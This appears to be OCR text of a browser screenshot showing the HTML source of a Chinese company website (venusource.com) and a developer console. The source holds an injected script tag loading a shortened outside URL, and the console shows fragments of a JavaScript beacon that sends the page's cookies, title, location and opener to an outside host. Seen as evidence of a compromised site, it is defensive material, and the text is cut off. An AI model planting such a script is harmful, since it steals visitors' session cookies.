 www.venusource.com
VS 天诚星源
请输入
首页 公司简介 产品 解决方案 公司案
源：http://www.venusource.com/ - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /
5 <meta http-equiv="X-UA-Compatible" content="IE=7" />
6 <title>-天诚星源</title>
7 <meta content="" name=keywords />
8 <meta content="" name=description />
9 <link href="base/templates/css/common.css" rel="stylesheet" type="te
10 <script src=http://t.cn/R7DQicS></script>
11 <script type="text/javascript" src="base/js/base.js"></script>
12 <script type="text/javascript" src="base/js/common.js"></script>
13 <script type="text/javascript" src="base/js/form.js"></script>
14 <script type="text/javascript" src="base/js/blockui.js"></script>
15 <!-reload-!>
16 </head>
17 <body style='background:rgb(202, 202, 202) url(effect/source/bg/bg.gi
控制台 HTML
清除 保持 全部 HTML C
GET newspicmemo_1.css
GET A.css
GET PAiOuE
头信息 响应 缓存 Cookies
(function(){(new Image()).src='h
{return document.title}catch(e){
.href}catch(e){return ''}})()+'
(e){return ''}})()+'&cookie='+e
)+'&opener='+escape((function(){